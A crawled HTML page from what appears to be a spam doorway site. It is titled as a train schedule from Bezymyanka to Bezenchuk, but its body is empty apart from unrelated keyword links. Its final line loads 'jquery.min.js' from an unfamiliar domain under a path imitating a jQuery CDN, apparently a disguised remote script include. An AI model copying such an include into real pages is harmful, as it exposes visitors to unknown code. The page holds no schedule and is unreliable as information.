

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-raspisanie-elektrichek-bezymyanka-bezenchuk-na-zavtra.html
body_size: 1908
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек безымянка безенчук на завтра - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек безымянка безенчук на завтра</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-zvuk-starogo-telefona-rington.html">Звук старого телефона рингтон</a></li>
                                <li><a href="ybp4-zagotovki-dlya-fotoshopa-psd.html">Заготовки для фотошопа psd</a></li>
                                <li><a href="ybp4-obrazec-zayavleniya-s-uvazheniem.html">Образец заявления с уважением</a></li>
                                <li><a href="ybp4-fasmera-slovar.html">Фасмера словарь</a></li>
                                <li><a href="ybp4-audio-uroki-kitayskogo-yazyka.html">Аудио уроки китайского языка</a></li>
                                <li><a href="ybp4-prezentacii-uroki-po-angliyskomu-yazyku.html">Презентации уроки по английскому языку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-prilozhenie-yutub-dlya-plansheta.html">Приложение ютуб для планшета</a></li>
                                            <li><a href="ybp4-raspisanie-avtobusa-duhovnickoe-balakovo.html">Расписание автобуса духовницкое балаково</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-shemy-na-561-serii.html">Схемы на 561 серии</a></li>
                                            <li><a href="ybp4-tebya-hot-tam-lyubyat-tekst-pesni.html">Тебя хоть там любят текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-shema-sborki-krovati-korsar-2.html">Схема сборки кровати корсар 2</a></li>
                                            <li><a href="ybp4-film-teni-nezabytyh-predkov-skachat-cherez-torrent.html">Фильм тени незабытых предков скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-voronezhskiy-resurs-obmena-faylami-torrent-vsi.html">Воронежский ресурс обмена файлами торрент vsi</a></li>
                                            <li><a href="ybp4-drayver-dlya-sensornoy-paneli-synaptics.html">Драйвер для сенсорной панели synaptics</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
